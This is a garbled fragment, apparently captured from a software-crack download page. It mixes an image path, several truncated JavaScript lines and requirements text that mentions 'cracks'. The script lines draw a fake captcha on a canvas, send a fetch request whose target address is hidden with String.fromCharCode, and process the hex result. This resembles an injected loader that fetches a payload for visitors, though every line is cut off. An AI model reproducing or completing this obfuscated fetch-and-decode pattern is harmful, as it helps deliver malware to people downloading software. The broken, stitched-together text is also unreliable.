
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
At least 64 GB